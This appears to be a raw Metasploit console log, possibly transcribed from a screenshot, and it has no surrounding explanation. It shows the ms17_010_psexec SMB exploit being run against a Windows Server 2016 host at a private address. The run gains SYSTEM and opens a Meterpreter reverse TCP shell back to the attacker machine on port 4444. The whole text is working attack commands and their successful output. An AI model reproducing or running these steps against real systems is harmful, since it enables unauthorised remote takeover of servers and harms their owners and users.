 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 172.16.1.101
rhosts => 172.16.1.101
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.1.10:4444
[*] 172.16.1.101:445 - Target OS: Windows Server 2016 Datacenter Evaluation 14393
[*] 172.16.1.101:445 - Built a write-what-where primitive...
[+] 172.16.1.101:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.101:445 - Selecting PowerShell target
[*] 172.16.1.101:445 - Executing the payload...
[+] 172.16.1.101:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.16.1.101
[*] Meterpreter session 1 opened (172.16.1.10:4444 -> 172.16.1.101:49264) at 2021-02-26 11:53:57 +0000
meterpreter >